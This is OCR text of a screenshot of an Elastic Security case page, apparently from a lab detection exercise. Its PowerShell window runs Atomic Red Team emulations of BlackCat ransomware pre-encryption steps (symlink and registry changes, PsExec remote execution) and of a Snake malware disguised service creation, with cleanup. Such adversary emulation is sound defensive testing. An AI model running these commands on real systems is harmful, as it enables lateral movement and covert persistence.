 VMRC
Hosts - Kibana
Alerts - Kibana
elastic
Find apps, content, and more. Ex: Discover
D Security Cases T1569.002 - System Services: Service Execution
Add integrations
Top
Security
Get started
Dashboards
Overview
Detection & Response
Detect
Alerts
Rules
Exception lists
Explore
Hosts
Network
Users
Investigate
Timelines
Cases
Manage
Endpoints
Policies
Trusted applications
Event filters
Blocklist
Total alerts
2
Associated users
1
Associated hosts
1
Total connectors
0
Case created
Mar 3, 2024 @ 18:16:14
Open duration
30 minutes
In progress duration
—
Duration from creation to close
—
Activity Alerts
elastic added description 2 hours ago
Atomic Test #4 - BlackCat pre-encryption cmds with Lateral Movement
Atomic Test #6 - Snake Malware Service Create
elastic 1 hour ago
Atomic Test #4 - BlackCat pre-e
Ajo meni läpi.
elastic 1 hour ago
Atomic Test #6 - Snake Malware
komento ajettu OK, alkuun powe
elastic added an alert from Service
elastic added an alert from Service
B I
Severity
Low
Reporter
elastic
Participants
elastic
Administrator: Windows PowerShell
Remote-to-local symbolic link evaluation is: ENABLED
PS C:\> cmd.exe /c "fsutil behavior set SymlinkEvaluation R2R:1"
Remote-to-remote symbolic link evaluation is: ENABLED
PS C:\> reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters /v MaxMpxCt /d 65535 /
t REG_DWORD /f
The operation completed successfully.
PS C:\> copy "PathToAtomicsFolder\..\ExternalPayloads\PsExec.exe" $env:temp
PS C:\> cmd.exe /c "$env:temp\psexec.exe -accepteula \\$targethost cmd.exe /c echo "--access-token""
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
cmd.exe exited with error code 0.
PS C:\> reg delete HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters /v MaxMpxCt /f
The operation completed successfully.
PS C:\> cmd.exe /c "fsutil behavior set SymlinkEvaluation R2L:0"
Remote-to-local symbolic link evaluation is: DISABLED
PS C:\> cmd.exe /c "fsutil behavior set SymlinkEvaluation R2R:0"
Remote-to-remote symbolic link evaluation is: DISABLED
PS C:\> rm $env:temp\psexec.exe
PS C:\>
PS C:\>
PS C:\>
PS C:\> sc.exe create "WerFaultSvc" binPath= "$env:windir\WinSxS\x86_microsoft-windows-errorreportingfaults_31bf3856ad364e35
_4.0.9600.16384_none_a13f7e283339a050\WerFault.exe" DisplayName= "WerFault Service" start= auto
[SC] CreateService SUCCESS
PS C:\>
PS C:\> sc.exe delete "WerFaultSvc"
[SC] DeleteService SUCCESS
PS C:\> _
Activate Windows
Go to Settings to activate Windows.
Untitled timeline 6
T1620
T1647